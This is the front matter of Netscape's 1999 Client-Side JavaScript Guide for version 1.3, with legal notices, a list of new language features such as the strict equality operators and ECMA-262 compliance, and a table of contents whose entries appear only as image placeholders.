

Netscape Communications Corporation ("Netscape") and its licensors retain all ownership rights to the software programs offered by Netscape (referred to herein as "Software") and related documentation. Use of the Software and related documentation is governed by the license agreement accompanying the Software and applicable copyright law.

Your right to copy this documentation is limited by copyright law. Making unauthorized copies, adaptations, or compilation works is prohibited and constitutes a punishable violation of the law. Netscape may revise this documentation from time to time without notice.

THIS DOCUMENTATION IS PROVIDED "AS IS" WITHOUT WARRANTY OF ANY KIND. IN NO EVENT SHALL NETSCAPE BE LIABLE FOR INDIRECT, SPECIAL, INCIDENTAL, OR CONSEQUENTIAL DAMAGES OF ANY KIND ARISING FROM ANY ERROR IN THIS DOCUMENTATION, INCLUDING WITHOUT LIMITATION ANY LOSS OR INTERRUPTION OF BUSINESS, PROFITS, USE, OR DATA.

The Software and documentation are copyright ©1994-1999 Netscape Communications Corporation. All rights reserved.

Netscape, Netscape Navigator, Netscape Certificate Server, Netscape DevEdge, Netscape FastTrack Server, Netscape ONE, SuiteSpot and the Netscape N and Ship's Wheel logos are registered trademarks of Netscape Communications Corporation in the United States and other countries. Other Netscape logos, product names, and service names are also trademarks of Netscape Communications Corporation, which may be registered in other countries. JavaScript is a trademark of Sun Microsystems, Inc. used under license for technology invented and implemented by Netscape Communications Corporation. Other product and brand names are trademarks of their respective owners.

The downloading, exporting, or reexporting of Netscape software or any underlying information or technology must be in full compliance with all United States and other applicable laws and regulations. Any provision of Netscape software or documentation to the U.S. Government is with restricted rights as described in the license agreement accompanying Netscape software.



Version 1.3 ©1999 Netscape Communications Corporation. All Rights Reserved Printed in the United States of America. 00 99 98 5 4 3 2 1

Netscape Communications Corporation, 501 East Middlefield Road, Mountain View, CA 94043

# <span id="page-2-1"></span><span id="page-2-0"></span>**New Features in this Release**

JavaScript version 1.3 provides the following new features and enhancements:

- **ECMA compliance.** JavaScript 1.3 is fully compatible with ECMA-262. See ["JavaScript and the ECMA Specification" on page 28](#page-27-0).
- **Unicode support.** The Unicode character set can be used for all known encoding, and you can use the Unicode escape sequence in string literals. See ["Unicode" on page 43.](#page-42-0)
- **New strict equality operators === and !==.** The === (strict equal) operator returns true if the operands are equal and of the same type. The !== (strict not equal) operator returns true if the operands are not equal and/or not of the same type. See ["Comparison Operators" on page 50.](#page-49-0)
- **Changes to the equality operators == and !=.** The use of the == (equal) and != (not equal) operators reverts to the JavaScript 1.1 implementation. If the two operands are not of the same type, JavaScript attempts to convert the operands to an appropriate type for the comparison. See ["Comparison](#page-49-0)  [Operators" on page 50](#page-49-0).
- **Changes to the behavior of conditional tests.**
	- You should not use simple assignments in a conditional statement; for example, do not specify the condition  $if(x = y)$ . Previous JavaScript versions converted if  $(x = y)$  to if  $(x == y)$ , but 1.3 generates a runtime error. See ["if...else Statement" on page 80](#page-79-0).
	- Any object whose value is not undefined or null, including a Boolean object whose value is false, evaluates to true when passed to a conditional statement. See ["if...else Statement" on page 80.](#page-79-0)
- **The JavaScript console.** The JavaScript console is a window that can display all JavaScript error messages. Then, when a JavaScript error occurs, the error message is directed to the JavaScript console and no dialog box appears. See [Appendix B, "Displaying Errors with the JavaScript Console."](#page-288-0)

See the *Client-Side JavaScript Reference* for information on additional features.

# Contents



#### Part I Core Language Features











#### **[Part 2 Client-Specific Features](#page-144-0)**







#### Part 3 Working with LiveConnect



#### Part 4 Appendixes



